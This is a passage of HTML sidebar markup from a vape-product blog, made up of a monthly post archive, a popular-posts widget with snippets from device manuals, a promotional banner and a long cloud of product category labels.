<li><a href='http://www.tellusual.com/2017/11/wismec-cb-60-first-device-designed-for-high-nicotine-and-nic-salt.html'>Wismec CB-60 &#8211; The First Device Designed for High ...</a></li>
<li><a href='http://www.tellusual.com/2017/11/how-to-choose-e-cigarette-mods.html'>How to Choose E-cigarette Mods</a></li>
<li><a href='http://www.tellusual.com/2017/11/can-e-cigarette-helps-quitting-smoking.html'>Can E-cigarette Helps Quitting Smoking&#65311;</a></li>
<li><a href='http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html'>Wismec EXO SKELETON ES300 Review</a></li>
<li><a href='http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html'>E-juice - Adding Ingredients To Your Monotonous Va...</a></li>
<li><a href='http://www.tellusual.com/2017/11/nicotine-health-killer.html'>Nicotine= health killer?</a></li>
<li><a href='http://www.tellusual.com/2017/11/innokin-pocketmod-starter-kit-preview-a-fashionable-e-cigarette-for-female.html'>Innokin Pocketmod Starter Kit Preview&#8212;A Fashionabl...</a></li>
<li><a href='http://www.tellusual.com/2017/11/a-recommendation-to-vape-beginners-istick-trim-with-gsturbo.html'>A Recommendation to vape beginners - iStick Trim w...</a></li>
<li><a href='http://www.tellusual.com/2017/11/vaper-or-artist-vape-starters-should-know-about-it.html'>Vaper or Artist? Vape Starters Should Know About It</a></li>
<li><a href='http://www.tellusual.com/2017/11/how-can-vape-beginners-choose-suitable-e-juice.html'>How Can Vape Beginners Choose A Suitable E-juice</a></li>
<li><a href='http://www.tellusual.com/2017/11/the-first-vape-ever-designed-for-heavy-smoker.html'>The First Vape Ever Designed For Heavy Smoker</a></li>
<li><a href='http://www.tellusual.com/2017/11/wismec-cb-60-heralds-new-era-for-the-vape-industry.html'>Wismec CB-60 Heralds A New Era for the Vape Industry</a></li>
<li><a href='http://www.tellusual.com/2017/11/eleaf-melo-300-atomizer-user-manual.html'>Eleaf MELO 300 Atomizer User Manual</a></li>
<li><a href='http://www.tellusual.com/2017/11/gsturbo-atomizer-quick-start.html'>GSTurbo Atomizer Quick Start</a></li>
<li><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></li>
<li><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></li>
<li><a href='http://www.tellusual.com/2017/11/the-common-problems-about-cigarette-oil-in-2017.html'>The Common Problems About Cigarette Oil in 2017</a></li>
<li><a href='http://www.tellusual.com/2017/11/the-lipancaron-tc218-review.html'>The Lipancaron TC218 Review</a></li>
<li><a href='http://www.tellusual.com/2017/11/the-eleaf-istick-trim-with-gsturbo-a-combination-of-simplicity-and-capability.html'>The Eleaf iStick Trim with GSTurbo - A Combination...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
